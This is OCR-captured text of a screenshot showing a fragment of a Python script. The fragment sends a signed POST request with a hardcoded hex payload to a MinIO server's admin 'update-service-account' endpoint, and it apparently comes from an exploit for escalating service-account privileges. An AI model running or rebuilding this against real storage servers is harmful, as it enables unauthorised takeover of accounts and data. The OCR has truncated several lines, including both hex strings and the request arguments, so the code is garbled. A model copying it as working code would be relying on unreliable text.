
        url = self.console_url + 
"/minio/admin/v3/update-service-
account?accessKey=" + 
self.new_accesskey

        sha256 = 
"0f87fd59dff29507f82e189d4f493206ea7f370d0ce9
        headers = self.headers_gen(url, 
sha256, 'POST')

        hex_string = 
"e1fd1c29bed167d5cf4986d3f224db2994b4942291db
        content = 
bytes.fromhex(hex_string)

        if self.verify:

            response = 
requests.post(url,headers=headers,data=conten
        else:

            response = 
requests.post(url,headers=headers,data=conten
        status_code = 
response.status_code
